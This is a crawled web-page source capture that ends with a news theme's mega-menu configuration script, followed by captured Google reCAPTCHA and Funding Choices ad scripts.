                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 5px","f_elem_font_line_height":"eyJhbGwiOiIzLjgiLCJwb3J0cmFpdCI6IjMuNCJ9","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-right","f_elem_font_spacing":"0.4","show_mega":"yes","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#ea1717","elem_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiOCIsImxhbmRzY2FwZSI6IjE1In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiLTUiLCJkaXNwbGF5IjoiIn19","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu_in_more","style_general_header_menu","style_general_menu_active3","style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_popular_categories","style_general_trending_now","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_vc_column_text","style_general_socials","style_general_inline_text"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="o1a_O2994BEIUOFom8zbXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769973080457');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU_jW5ItAc6bfV0Ci4nDL-iyt3MEaJLEEEU2gL-nOrOFVxLUFV5f1ByGClZq-O2-DOiRjLi5NcxlzqfatOr5dyYy6nm-IHwMLU4b7_AA1uH1_riX9nrM1EMD5qhfij95hRNhiZZ3pxlkpYMWjgkx-6RA0DC2QTSRGv6NRnHzUY3g2yUP4laZ7-szApf/__adview?.adlabs./beacon/ads?/ad-300x254./!advert_
body_size: -1285
content:
window['fe08e358-8587-4115-8c7a-0bc27cb8a42c'] = true;